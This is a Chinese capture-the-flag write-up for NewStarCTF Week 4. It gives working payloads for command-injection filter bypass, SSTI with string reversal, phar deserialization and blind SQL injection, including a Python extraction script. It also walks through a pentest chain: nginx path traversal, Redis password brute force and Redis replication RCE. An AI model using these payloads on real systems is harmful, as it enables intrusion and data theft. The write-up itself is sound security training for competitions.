BUUCTF NewStarCTF 公开赛赛道Week4 Writeup
Posted 末初mochu7
tags:
篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了BUUCTF NewStarCTF 公开赛赛道Week4 Writeup相关的知识,希望对你有一定的参考价值。
文章目录
WEB
So Baby RCE
<?php
error_reporting(0);
if(isset($_GET["cmd"]))
if(preg_match('/et|echo|cat|tac|base|sh|more|less|tail|vi|head|nl|env|fl|\\||;|\\^|\\'|\\]|"|<|>|`|\\/| |\\\\\\\\|\\*/i',$_GET["cmd"]))
echo "Don't Hack Me";
else
system($_GET["cmd"]);
else
show_source(__FILE__);
利用cd切换目录,&&执行多条,$@绕过关键字
?cmd=cd%09..%26%26cd%09..%26%26cd%09..%26%26ls

?cmd=cd%09..%26%26cd%09..%26%26cd%09..%26%26ls%26%26ca$@t%09ffff$@llllaaaaggggg
BabySSTI_Two
跟第三周的题目差不多,多加了一些过滤:https://mochu.blog.csdn.net/article/details/127152796
+
~
class
base
init
...
绕过方法很多,可以参考网上的各种文章,这里用字符串逆序绕过
''['__ssalc__'[::-1]]['__sesab__'[::-1]][0]['__sessalcbus__'[::-1]]()

''['__ssalc__'[::-1]]['__sesab__'[::-1]][0]['__sessalcbus__'[::-1]]()[117]['__tini__'[::-1]]['__slabolg__'[::-1]]['nepop'[::-1]]('id').read()
''['__ssalc__'[::-1]]['__sesab__'[::-1]][0]['__sessalcbus__'[::-1]]()[117]['__tini__'[::-1]]['__slabolg__'[::-1]]['nepop'[::-1]]('ls$IFS-lha$IFS/').read()
''['__ssalc__'[::-1]]['__sesab__'[::-1]][0]['__sessalcbus__'[::-1]]()[117]['__tini__'[::-1]]['__slabolg__'[::-1]]['nepop'[::-1]]('ca$@t$IFS/fl$@ag_in_h3r3_52daad').read()
最后命令执行绕过参考上一题即可
UnserializeThree
只能上传png
源码提示有class.php
<?php
highlight_file(__FILE__);
class Evil
public $cmd;
public function __destruct()
if(!preg_match("/>|<|\\?|php|".urldecode("%0a")."/i",$this->cmd))
//Same point ,can you bypass me again?
eval("#".$this->cmd);
else
echo "No!";
file_exists($_GET['file']);
Phar反序列化,eval("#".$this->cmd);用\\r绕过注释
Phar反序列化可参考:https://mochu.blog.csdn.net/article/details/106909777
<?php
class Evil
public $cmd = "\\rsystem('cat /flag');";
$phar = new Phar("1.phar"); //后缀名必须为phar
$phar->startBuffering();
$phar->setStub("__HALT_COMPILER(); ?>");//设置stub
$o=new Evil();
$phar->setMetadata($o);//将自定义的meta-data存入manifest
$phar->addFromString("mochu7.txt","mochu7");//添加要压缩的文件及文件内容
$phar->stopBuffering();
?>


将生成的1.phar修改为1.jpg,上传得到访问路径
/class.php?file=phar://upload/f3ccdd27d2000e3f9255a7e3e2c48800.jpg/mochu7.txt
对phar://协议来说,文件名不重要,只要内容格式是phar即可触发反序列化
又一个SQL

盲注

/comments.php?name=1/*!*/and/*!*/1
/comments.php?name=1/*!*/and/*!*/0

脚本跑就完事了
import requests
import time
url = 'http://4ca4ab9f-ef5f-435a-981d-52f9a0a7dcb0.node4.buuoj.cn:81/comments.php?name='
content = ''
for pos in range(500):
min_num = 32
max_num = 126
mid_num = (min_num + max_num) // 2
while (min_num < max_num):
# payload = '1/*!*/and/*!*/if(ord(mid(database(),,1))>,1,0)'.format(pos, mid_num)
# payload = '1/*!*/and/*!*/if(ord(mid((select/*!*/group_concat(table_name)/*!*/from/*!*/information_schema.tables/*!*/where/*!*/table_schema=\\'wfy\\'),,1))>,1,0)'.format(pos, mid_num)
# payload = '1/*!*/and/*!*/if(ord(mid((select/*!*/group_concat(column_name)/*!*/from/*!*/information_schema.columns/*!*/where/*!*/table_name=\\'wfy_admin\\'),,1))>,1,0)'.format(pos, mid_num)
payload = '1/*!*/and/*!*/if(ord(mid((select/*!*/group_concat(text)/*!*/from/*!*/wfy.wfy_comments),,1))>,1,0)'.format(pos, mid_num)
res_url = url + payload
resp = requests.get(url=res_url)
time.sleep(0.5)
if '好耶!' in resp.text:
min_num = mid_num + 1
else:
max_num = mid_num
mid_num = ((min_num + max_num) // 2)
content += chr(min_num)
print(content)
因为前面很多中文字符,所以时间有点久
PENTEST
N&O&R
简单的单点渗透题,请提交内网服务器的 proof.txt 文件内容作为 flag
纯静态的站

扫描发现/static/、/static../

这里是nginx的Web容器,/static../就很眼熟了

尝试访问http://1.14.76.220/static../,果然有目录浏览
那么基本可以确定有Nginx的Off-By-Slash配置错误:https://cloud.tencent.com/developer/news/795592
在/etc发现这里装了Openvpn


然后根目录有个/bak目录

在里面发现了客户端vpn连接的配置文件

下载下来,修改IP为站点IP

fscan试了下扫10.8.0.0/16,没有发现其他内网IP,后面尝试利用目录浏览读/etc/hosts、/etc/network/interfaces也没有发现其他的网卡IP。但是在找的时候有发现服务器安装了docker。

尝试扫描docker默认网卡的网段

发现172.17.0.2:6379,有Redis服务且有密码。

简单的找了下站点服务器上没有找到Redis认证密码的提示之类的,尝试用Hydra爆破Redis密码,字典用的是Seclists的

试了几个大一点的字典跑出来了密码:tinkerbell

是redis 5,尝试用Redis主从复制的RCE:https://github.com/n0b0dyCN/redis-rogue-server
不过上面这个没有认证密码参数,适用于Redis未授权的情况下,用这个改版(exp.so用的还是上面项目中的):https://github.com/Ridter/redis-rce

题目名称叫N&O&R,应该是提示:Nginx & Openvpn & Redis
MISC
奇怪的PDF
补PDF文件头

wbStego,无密码
